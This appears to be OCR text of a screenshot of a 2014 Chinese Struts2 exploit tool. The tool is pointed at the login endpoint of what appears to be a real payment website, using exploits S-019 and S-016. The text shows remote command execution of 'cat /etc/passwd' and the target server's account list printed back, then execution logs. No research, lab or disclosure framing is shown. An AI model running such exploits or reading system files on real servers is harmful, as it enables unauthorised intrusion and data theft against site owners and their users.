 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: https://www.lashoupay.com/newjiesuan/login/submit.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/passwd 执 行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
正在执行命令中，请稍等片刻........----2014/12/7 20:40:46
远程服务器返回错误: (403) 已禁止。----2014/12/7 20:40:46
命令执行完毕........----2014/12/7 20:40:46
正在执行命令中，请稍等片刻........----2014/12/7 20:40:56
命令执行完毕........----2014/12/7 20:40:56